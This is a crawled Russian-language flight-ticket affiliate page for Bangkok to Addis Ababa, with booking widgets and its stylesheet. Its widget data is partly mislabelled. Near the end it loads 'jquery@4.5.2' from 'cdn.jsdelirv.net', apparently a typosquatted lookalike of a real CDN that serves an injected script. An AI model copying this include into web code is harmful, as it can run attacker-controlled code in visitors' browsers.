

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/routes/bkk/add
body_size: 4938
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Авиабилеты Бангкок - Аддис-Абеба туда и обратно дешево, цена билета от 48243 рублей на прямой рейс</title>
        <meta name="description" content="Поиск авиабилетов по низким ценам Бангкок - Аддис-Абеба: сравние цены, спецпредложения, акции и скидки." />
        <meta name="keywords" content="Бангкок - Аддис-Абеба авиабилеты прямой рейс цена билета дешево купить самолет" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
                
        <div class="form-block">
<!-- Aviakassa.Form
        <script charset="utf-8" src="//apps.aviakassa.ru/partner.form.js"></script>
                <div id="ak-app-d9d4916320ade8"></div>
                        <script>new Aviakassa.Form("ak-app-d9d4916320ade8",{"client_key":672794,"utm_source":"d9d4916320ade8","showTitle":0,"showAviakassaLogo":0,"showLocaleSelect":null,"showCurrencySelect":0,"locales":["ru_RU"],"shouldOpenResultPageInNewTab":0,"aviaDefaultFrom":{"ccode":"ru","iata":"BKK","country":"Россия","value":"Бангкок"},"aviaDefaultTo":{"ccode":"th","iata":"ADD","country":"Таиланд","value":"Аддис-Абеба"},"bgColor":"#ffffff4d"})</script>
                                End Aviakassa.Form -->

	<script charset="utf-8" type="text/javascript">
    window.TP_FORM_SETTINGS = window.TP_FORM_SETTINGS || {};
    window.TP_FORM_SETTINGS["96955c9e7f7e4e1610c0d67fe723f20d"] = {
	"handle": "96955c9e7f7e4e1610c0d67fe723f20d",
	"widget_name": "aviabilety.pro",
	"border_radius": "4",
	"additional_marker": null,
	"width": null,
	"show_logo": false,
	"show_hotels": true,
	"form_type": "avia",
	"locale": "ru",
	"currency": "rub",
	"sizes": "default",
	"search_target": "_self",
	"active_tab": "avia",
	"search_host": "avia.aviabilety.pro/flights",
	"hotels_host": "hotellook.ru/search",
	"hotel": "",
	"hotel_alt": "Aviabilety.pro - бронирование гостиниц без комиссии",
	"avia_alt": "Aviabilety.pro",
	"retargeting": true,
	"trip_class": "economy",
	"depart_date": null,
	"return_date": null,
	"check_in_date": null,
	"check_out_date": null,
	"no_track": false,
	"powered_by": false,
	"id": 32467,
	"marker": 45009,
	"origin": {
		"name": "Москва",
		"iata": "BKK"
	},
	"destination": {
		"name": "Бангкок",
		"iata": "ADD"
	},
	"color_scheme": {
		"name": "custom",
		"icons": "icons_white",
		"background": "#095079",
		"color": "#ffffff",
		"border_color": "#053048",
		"button": "#ffffff",
		"button_text_color": "#444444",
		"input_border": "#05513f"
	},
	"hotels_type": "hotellook_host",
	"best_offer": {
		"locale": "ru",
		"currency": "rub",
		"marker": 45009,
		"search_host": "avia.aviabilety.pro/flights",
		"offers_switch": false,
		"api_url": "//www.travelpayouts.com/minimal_prices/offers.json",
		"routes": []
	},
	"hotel_logo_host": null,
	"search_logo_host": "Aviabilety.pro",
	"hotel_marker_format": null,
	"hotelscombined_marker": null,
	"responsive": true,
	"height": 410
};
</script>
<script charset="utf-8" src="//www.travelpayouts.com/widgets/96955c9e7f7e4e1610c0d67fe723f20d.js?v=1654" async></script>



        </div>

            </div>

<div class="content">
    <div class="breadcrumbs">
        <a href="/" rel="nofollow">Авиабилеты дешево</a>
        <a href="/countries" rel="nofollow">Страны</a>
        <a href="/countries/tailand" rel="nofollow">Таиланд</a>
        <a href="/cities/bangkok-bkk" rel="nofollow">Бангкок</a>
        <span>из Бангкока в Аддис-Абебу</span>
    </div>
    <h1 class="title">
                Авиабилеты Бангкок - Аддис-Абеба - Бангкок            </h1>
    <div class="photos">
                <div class="photo-left2">

            <p>
                Авиабилеты по низким ценам, все спецпредложения и сравнение билетов из Бангкока в Аддис-Абебу вы можете найти на нашем сайте. Мы покажем вам лучшие результаты для экономии вашего времени. Воспользуйтесь фильтрами при поиске дешевых билетов на самолёт, вы можете выбрать только прямые рейсы или с вылетом вечером. 
Мы предоставляет полный спектр услуг при покупке билетов на самолет в Аддис-Абебу из Бангкока, по проверенным авиакомпаниям мира и аэропортам Don Muang, Suvarnabhumi International.             </p>
			

            <ul class="ul-yellow-point">
                <li>Расстояние между Бангкоком и Аддис-Абебой                    : 6759 км
                </li>
                <li>Время в полёте:
                    8                    ч 40 минут
                </li>
            </ul>
        <div class="price-change">
            <h2 class="price-change-title">Календарь низких цен на билеты Бангкок – Аддис-Абеба</h2>
            Самые лучшие предложения по авиарейсу из Бангкока                в Аддис-Абебу вы можете найти в календаре цен, выбрав месяц вы увидите даты вылета с самой низкой стоимостью.<br><br>
       
	   <script src="//www.travelpayouts.com/calendar_widget/iframe.js?marker=45009.tpcalwt&origin=BKK&destination=ADD&one_way=false&locale=ru&range=7%2C14&only_direct=false&currency=rub" async></script>

	        
	   
           <!-- <script
                src="/calendar_widget/iframe.js?marker=45009.&origin=BKK&destination=ADD&currency=rub&width=980&searchUrl=avia.aviabilety.pro%2Fflights&one_way=false&only_direct=false&locale=ru&period=year&range=7%2C14"
                async></script>-->

        </div>
        <!--?php include('weather.php'); ?!-->
        <div class="price-tickets">
            <h2 class="price-tickets-title">Цены на авиабилеты Бангкок                – Аддис-Абеба</h2>
                Цены на авиабилеты из Бангкока в Аддис-Абебу на каждый месяц. Все цены указаны с полным включением всех сборов и возможных комиссий, включая багаж.
               
            <div class="price-tickets-table">
                <div class="price-tickets-th">
                    <div class="price-tickets-th1">Месяц</div>
                    <div class="price-tickets-th2">В одну сторону</div>
                    <div class="price-tickets-th3">Туда и обратно</div>
                </div>

                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Июль 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">01.07 - 31.07.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=BKK&destination_iata=ADD&depart_date=2026-07-01&return_date=2026-07-31&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">48243</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
            </div>
            
        </div>
                <div class="the-cheapest-ticket">
            <span><strong>Самый дешевые авиабилеты из Бангкока в Аддис-Абебу</strong>:</span>
            можно приобрести у авиакомпании Air Arabia с датой вылета
            <span>01.07.2026</span> по цене
            <span>48243 рублей.</span> <a href="https://avia.aviabilety.pro/flights/BKK0107ADD31071" rel="nofollow" target="_blank">Найти для вас этот билет?</a>
        </div>
                <div class="airports">
            <h2 class="title">Авиакомпании, выполняющие рейсы Бангкок                – Аддис-Абеба</h2>
              
            <div class="airports-content">
                                    <div class="airport">
                        <a href="/airlines/air-arabia" rel="nofollow">Air Arabia</a>
                    </div>
                            </div>
        </div>
        <div class="schedule">
            <h3 class="schedule-title">Расписание самолётов из Бангкока                в Аддис-Абебу, прямые рейсы:
            </h3>
 
            <script src="//tp.media/content?promo_id=2811&shmarker=45009&campaign_id=100&locale=ru&target_host=avia.aviabilety.pro%2Fflights&origin=bkk&destination=add&border_radius=0&powered_by=false" charset="utf-8"></script>
            
            
        </div>
        
        <div class="look-too">
                <div class="look-too-title">Обратный рейс:</div>
                <a href="/routes/add/bkk">Обратный рейс Аддис-Абеба-Бангкок</a>
            </div>
        </div>
        
        <div class="clear"></div>
        
          
        
  
        <div class="airports">
            <h2 class="title">Аэропорты выполняющие рейсы Бангкок                – Аддис-Абеба</h2>
            
            <div class="airports-content">
                <div class="airport"><a href="/airports/don-muang" >Don Muang</a></div><div class="airport"><a href="/airports/suvarnabhumi-international" >Suvarnabhumi International</a></div>            </div>
            <p><strong>Аэропорты Аддис-Абебы</strong>, принимающие авиарейсы
                из Бангкока</p>
            <div class="airports-content">
                <div class="airport"><a href="/airports/bole-international" rel="nofollow" >Bole International</a></div>                
            </div>
        </div>
    </div>
</div>

	

<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aviabilety.pro/css/style.css
body_size: 13339
content:
body{
    margin: 0;
    font-family: 'PT Sans Caption', sans-serif;
    color:rgb(64, 64, 64);
    
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans-Regular'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.woff) format('woff'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Light';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Light'), local('OpenSansLight-Regular'),
        url(fonts/OpenSansLight/OpenSansLight.woff) format('woff'),
        url(fonts/OpenSansLight/OpenSansLight.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Bold';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.woff) format('woff'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Semibold';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Semibold'), local('OpenSansSemibold-Regular'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.woff) format('woff'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.ttf) format('truetype');
}

.clear{
    clear: both;
}
*:focus{
    outline: 0;
}
.videoWrapper{
  position:relative;
  padding-bottom:56.25%;
  padding-top:30px;
  height:0;
  overflow:hidden;
}
 
.videoWrapper iframe,.videoWrapper object, .videoWrapper embed{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
a{
    cursor: pointer;
}
a:hover{
    text-decoration: none;
}
button{
    cursor: pointer;
}
ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.header{
    background: rgb(121,9,86);
    background: radial-gradient(circle, rgb(9, 80, 121) 41%, rgba(36,0,1,1) 97%);
    }
.specials img{
    width:100%;
}
.header-block{
    width: 1000px;
    line-height: 92px;
    margin: 0 auto;
    position: relative;
}
.header .main-menu a{
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0px;
	
	 margin-left:30px;
}
.header .main-menu a:hover{
   
	 border-bottom: 1px dashed #fff;
	
}
.header .main-menu a:first-child{
    padding: 0 0 0 0;
}
.logo{
    float: left;
}
.logo a{
    display: block;
    padding: 17px 0 0 0;
}
.logo a img{
    display: block;
}
.main-menu{
    float: right;
}

.form-block{
    max-width: 1050px;
    margin: 0 auto;
    position: relative;
    padding:  0vh;
}
.articls ul li{
 background: rgba(0, 0, 0, 0) url("/images/list_c.png") no-repeat scroll 0 9px;
    list-style: outside none none;
    padding: 3px 0 0 20px;
     font-size:14px;
}
#subject{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#name{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#email{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#message{
  font-size: 14px !important;
  
    padding: 0 10px !important;
    width: 160px !important;
	height:30% !important;
}
/*
.form{
    background: #1b3f02;
}

.form-block .ui-tabs-nav{
    overflow: hidden;
}
.form-block .ui-tabs-nav li{
    float: left;
    line-height: 50px;
    background: #2763c7;
    min-width: 120px;
    padding: 0 10px;
    text-align: center;
}
.form-block .ui-tabs-nav li a{
    display: inline-block;
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px dashed #bdcaea;
    line-height: normal;
}
.form-block .ui-tabs-nav li.ui-state-active{
    background: #0a3376;
}
.form-block .ui-tabs-nav li.ui-state-active a{
    border: 0;
}*/
/* Стили для checkbox */
.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.ui-button{
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}
.ui-button:after{
    content: "";
    width: 23px;
    height: 23px;
    background: #2763c7;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}
.ui-button:hover:after, .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.ui-button-text{
    font-size: 18px;
    color: #fff;
}
.form-block .form-block-checkbox{
    margin: 16px 20px 0 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Стили для checkbox */
/* Стили формы */
.form-content{
    padding: 0 0 20px 15px;
}
.form-input-block{
    float: left;
    margin: 0 1px 0 0;
    position: relative;
}
.form-input-block span{
    font-size: 12px;
    color: #fff;
    display: block;
    padding: 12px 0;
}
.form-input-block input, .price-change-input-block input{
    width: 200px;
    line-height: 58px;
    font-size: 18px;
    color: #828282;
    border: 0;
    font-weight: 100;
    padding: 0 5px 0 20px;
    font-family: 'PT Sans Caption', sans-serif;;
}
.form-input-block:after{
    content: "";
    display: block;
    position: absolute;
    bottom: 20px;
}
.arrival-city:after{
    width: 18px;
    height: 18px;
    right: 13px;
    background: url(../images/icons/arrival-city.png) no-repeat;
}
.arrival-city input{
    width: 190px;
    padding: 0 35px 0 20px;
}
.there{
    margin: 0 1px 0 4px;
}
.there:after{
    right: 9px;
    height: 17px;
    width: 17px;
    background: url(../images/icons/there.png) no-repeat;
}
.there input{
    width: 85px;
    padding: 0 30px 0 10px;
    font-size: 16px;
}
.back input{
    font-size: 16px;
    width: 75px;
    padding: 0 30px 0 10px;
}
.back:after{
    right: 9px;
    height: 12px;
    width: 12px;
    background: url(../images/icons/back.png) no-repeat;
}
.passenger{
    margin: 0 1px 0 4px;
}
.passenger input{
    font-size: 16px;
    width: 95px;
    padding: 0 10px 0 10px;
}
.form-input-button{
    float: left;
    margin: 41px 0 0 5px;
}
.form-input-button button{
    background: #ac1a58;
    color: #fff;
    font-size: 18px;
    min-width: 130px;
    padding: 0 12.5px;
    border: 0;
    font-family: 'PT Sans Caption', sans-serif;;
    line-height: 58px;
}
.form-input-button button:hover{
    background: #8d0b42;
}
/* Стили формы */
.direction{
    background: #99ac1a;
}
.direction-block{
    width: 1000px;
    margin: 0 auto;
    font-family: 'PT Sans Caption', sans-serif;;
    text-align: center;
    font-size: 14px;
    color: #fff;
    padding: 12px 0;
}
.direction-block span{
    font-size: 18px;
    padding: 0 15px;
}
.direction-block span stong{
    font-family: 'PT Sans Caption', sans-serif;;
    font-weight: 100;
}
.direction-block a{
    font-size: 14px;
    color: #fff;
}
.content, .index-content{
    width: 1000px;
    margin: 0 auto;
}
.content p{
    font-size: 14px;
    line-height: 20px;
}
.breadcrumbs{
    padding: 15px 0;
}
.breadcrumbs a{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 13px;
    color: #1b3f02;
    position: relative;
    padding: 0 23px 0 0;
}
.breadcrumbs a:after{
    content: "/";
    display: block;
    position: absolute;
    font-size: 13px;
    color: #000;
    top: 0;
    right: 5px;
}
.breadcrumbs a:last-child{
    color: #000;
    text-decoration: none;
}
.breadcrumbs a:last-child:after{
    display: none;
}
.specials-title{
    font-size: 36px;
    background-color: rgba(100%, 100%, 100%, 0.8);
    display: inline-block;
    padding: 10px 25px;
    margin: 30px 0;
    position: relative;
}
.specials-title:after{
    content: "";
    display: block;
    position: absolute;
    width: 125px;
    height: 1px;
    /*background: #fff;*/
    left: 50%;
    margin: 0 0 0 -62.5px;
    bottom: -15.5px;
	
}
.specials{
    position: relative;
    overflow: hidden;
}

.specials a, a.button1{
	 background-color: rgba(26, 81, 172, 0.8);
    font-size: 14px;
    color: #fff;
  
    border-bottom: 3px solid #0b357b;
    text-decoration: none;
    line-height: 48px;
    display: inline-block;
    padding: 0 20px;
}
a.button1:hover{
    background: #0b357b;
}
.specials-description{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    text-align: center;

}
.photos{
    margin: 5px 0;
}
.photo-left{
    width: 630px;
    float: left;
}
.photo-left2{
    float: left;
}
.photo-right{
    width: 350px;
    float: right;
    background: #f4f4f4;
    font-family: 'PT Sans Caption', sans-serif;;
}
.photo-right nav{
    padding: 35px 40px;
}
.photo-right nav span{
    font-size: 18px;
    color: #000;
    display: block;
    padding: 0 0 10px 0;
}
.photo-right nav a{
    display: block;
    padding: 20px 2px 0px 2px;
    font-size: 14px;
    color: #1b3f02;
}
.photo-right nav a.active, .search-left-button{
    border-bottom: 3px solid #86043b;
    line-height: 48px;
    color: #ac1a58;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #ac1a58;
    padding: 0;
    margin: 10px 0 0 0;
}
.search-left-button{
    line-height: normal;
    display: block;
    padding: 10px;
}
.photo-right nav a.active:hover, .search-left-button:hover{
    background: #8d0b42;
}
.title{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 24px;
    line-height: 22px;
}
.photos .title{
    margin: 0 0 20px 0;
}
.gallery{
    overflow: hidden;
    margin: 25px 0;
}
.gallery a{
    display: block;
    float: left;
    margin:0px;
}
.gallery a img{
    display: block;
}
.weather{
    margin: 50px 0;
}
.weather-blocks{
    height: 232px;
    overflow: hidden;
}
.weather-block{
    float: left;
    color: #fff;
}
.weather-first{
    width: 205px;
    background: #1b3f02;
    padding: 20px 15px 20px 15px;
}
.day-and-date{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
    text-transform: uppercase;
}
.weather-block .day{
    float: left;
}
.weather-block .date{
    float: right;
}
.weather-city{
    font-size: 18px;
    margin: 25px 0 20px 0;
    text-transform: uppercase;
}
.weather-degrees{
    font-family: 'Open Sans Bold';
    font-size: 71.4px;
    line-height: 70px;
    position: relative;
}
.weather-degrees span{
    vertical-align: top;
    font-size: 25px;
    display: inline-block;
    line-height: 21px;
    margin: 5px 0 0 -22px;
}
.wind p{
    margin: 0;
    font-size: 12px;
    line-height: normal;
}
.weather-degrees:after{
    content: "";
    width: 69px;
    height: 69px;
    display: block;
    position: absolute;
}
.sun-outline:after{
    background: url(../images/icons/sun-outline.png) no-repeat;
    top: 0;
}
.sun-and-cloud:after{
    background: url(../images/icons/sun-and-cloud.png) no-repeat;
    top: 0;
}
.rain-cloud:after{
    background: url(../images/icons/rain-cloud.png) no-repeat;
}
.sun-and-rain:after{
    background: url(../images/icons/sun-and-rain.png) no-repeat;
}
.clouds:after{
    background: url(../images/icons/clouds.png) no-repeat;
}
.weather-first .sun-outline:after{
    right: 0;
}
.weather-second{
    width: 152px;
    background: #1a69ec;
    text-align: center;
}
.weather-second{
    padding: 20px 0;
    height: 192px;;
}
.weather-second .date{
    float: none;
}
.weather-second .weather-degrees{
    padding: 105px 0 0 0;
    font-size: 33.6px;
    line-height: 33.6px;
    text-transform: uppercase;
}
.weather-second .weather-degrees span{
    line-height: normal;
    font-size: 14px;
    line-height: 15.56px;
    margin: 0px -8px 0 -8px;
}
.weather-second .weather-degrees:after{
    left: 50%;
    top: 50%;
    margin: -35.5px 0 0 -22.5px;
}
.weather-third{
    background: #0f5bd8;
}
.snow-cloud:after{
    background: url(../images/icons/snow-cloud.png) no-repeat;
}
.weather-fourth{
     background: #094ab6 none repeat scroll 0 0 !important;
    margin: 0 auto !important;
    text-align: center;
}
.weather-fiveth{
    background: #0540a2;
}
.weather-sixth{
    background: #033587;
}
.cheap-tickets-content{
    width: 100%;
    overflow: hidden;
}
.cheap-ticket{
    width: 290px;
    padding: 15px 15px 25px 15px;
    background: #ac1a58;
    float: left;
    margin: 0 0 0 15px;
}
.cheap-ticket:first-child{
    margin: 0;
}
.cheap-ticket-line{
    overflow: hidden;
    padding: 5px 0;
}
.cheap-ticket-line-left a{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:none;
}
.cheap-ticket-line-left a:hover{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:underline;
}
.cheap-ticket-line-left{
white-space:pre-wrap;
float:left;
height:18px;
width:200px;
}
.cheap-ticket-line-right , .cheap-ticket-line-right a{
    float: right;
    font-size: 13.91px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
}
.orange{
    background: #db4a03;
}
.green{
    background: #99ac1a;
}
.cheap-tickets, .maps, .airports{
    margin: 40px 0;
}
.airports{
    overflow: hidden;
}
.airport{
    width: 290px;
    display: block;
    float: left;
    background: #f3f3f3;
    padding: 15px;
    margin: 5px 20px 5px 0;
}

.airline-card ,.airport-card{
    padding: 12px 20px;
    background: #f2f2f2;
    margin: 20px 0;
}

.airline-card__logo {
    float: right;
    width: 170px;
    height: 50px;
}

.airport-card__map {
    float: right;
    width: 380px;
    height: 280px;
}

.airport a{
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 14px;
    color: #0b56a6;
}
.airport:nth-child(3n){
    margin: 5px 0;
}
.title2{
    font-size: 24px;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.deals-on-flights{
    width: 100%;
    background: #024c60;
}
.deals-on-flights-block{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 10px 0;
}
.deals-on-flights-block .title2{
    padding: 10px 0;
}
.deals-on-flights-block-content{
    background: #fff;
    position: relative;
    padding: 40px 30px 0 30px;
}
.deals-on-flights-block-content-title{
    width: 90%;
    font-size: 18px;
    padding: 0 0 25px 0;
}
.deals-on-flights-block-content-description{
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 80px;
}
.deals-on-flights-block-content-description img{
    float: left;
    margin: 0 20px 0 0;
}
.deals-on-flights-block-content-description p{
    margin: 0;
    color: #5d297e;
    font-size: 16px;
}
.deals-on-flights-block-content-title a{
	color:#000;
}
.deals-on-flights-block-content-line{
    overflow: hidden;
    border-bottom: 1px solid #e2e2e2;
    padding: 15px 0;
    position: relative;
    z-index: 1;
}
.deals-on-flights-block-content-line-left{
    width: 530px;
    float: left;
    font-size: 14px;
    color: #0b56a7;
    font-family: 'Open Sans Bold';
    line-height: 28px;
}
.deals-on-flights-block-content-line-left a{
	color: #0b56a7;
}
.deals-on-flights-block-content-line-right{
    float: right;
    font-size: 14px;
    color: #000;
}
.deals-on-flights-block-content-line-right span{
    display: inline-block;
    font-family: 'Open Sans Bold';
    padding: 0 15px;
}
.deals-on-flights-block-content-line-right a{
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    background: #1b3f02;
    padding: 5.5px 30px;
}
.deals-on-flights-block-content-price{
    position: absolute;
    top: 25px;
    right: 25px;
    font-size: 26px;
}
.deals-on-flights-block-content-price span{
    font-family: 'Open Sans Bold';
}
.days-left{
    font-size: 14px;
    color: #5d297e;
    font-family: 'Open Sans Bold';
}
.deals-on-flights-block-content-button{
    font-size: 18px;
    color: #fff;
    display: block;
    width: 100%;
    background: #99ac1a;
    padding: 28px 30px;
    margin: 20px 0 0 -30px;
    text-align: center;
	position:relative;
	z-index:1;
}

.deals-on-flights-block-content-line:last-child{
    border-bottom: 0;
}
.deals-on-flights-block{
    color: #fff;
}
/*.deals-on-flights-block a{
    color: #fff;
    font-size: 18px;
}*/
.deals-on-flights-block-a a:hover{
    background: #0b357b;
}
.footer{
    width: 100%;
    background: #1b3f02;
}
.footer-block{
    width: 1000px;
    margin: 0 auto;
    padding: 30px 0;
    position: relative;
    
}
.footer-block .logo{
    float: none;
}
.bottom-right{
    bottom: 50px;
    position: absolute;
    right: 0;
    z-index: 0;
}

.bottom-right2{
    bottom: 82px;
    position: absolute;
    right: 0;
    z-index: 0;
}

a.all {
    color: #fff;
    font-size: 18px;
}

.all-resirve{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #fff;
    padding: 20px 0;
}
.footer-block-left{
    width: 200px;
    float: left;
}
.footer .logo a{
    padding: 0;
}
.button{
    font-size: 18px;
    color: #fff;
    background: #ac1a58;
    display: block;
    padding: 14px 0;
    text-decoration: none;
    text-align: center;
}
.button:hover{
    background: #86043b;
}
.footer-block-right{
    width: 740px;
    float: right;
}
.footer-title{
    font-size: 36px;
    color: #fff;
}
.footer-block-right ul{
    width: 180px;
    display: inline-block;
    vertical-align: top;
}
.footer-block-right ul span, .footer-block-right ul a.footer-block-right-ul-a{
    color: #fff;
    font-size: 18px;
    font-family: 'Open Sans Bold';
    padding: 15px 0;
    display: block;
    text-decoration: none;
}
.footer-block-right ul li a{
    font-size: 14px;
    color: #fff;
}
h1{
    font-weight: 100;
}
/* FAQ */
.transition, p, ul li i:before, ul li i:after {
  transition: all 0.25s ease-in-out;
  margin:10px 0px;
}
.faq{
    overflow: hidden;
}
.flipIn, .faq ul li{
  animation: flipdown 0.5s ease both;
}

.title_visa {
    font-size: 36px;
    display: inline-block;
    padding: 50px 25px;
    margin: 30px 0;
    position: relative;
    color: #1b3f02;
}
	#fittext {
			
			text-align: center;
			color: #1b3f02;
			
			
		/*	display: inline-block;*/
		
			width: 100%;
			margin: 10% auto 5%;
		}
.no-select, h2 {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
    margin: 0;
    padding: 15px 0 0 0;
    font-size: 22px;
    color: #1b3f02;
}
.no-select, h2 span{
    border-bottom: 2px dashed #1b3f02;
}
.faq ul li {
  position: relative;
  padding: 0;
  margin: 30px 0;
}
ul li:nth-of-type(1) {
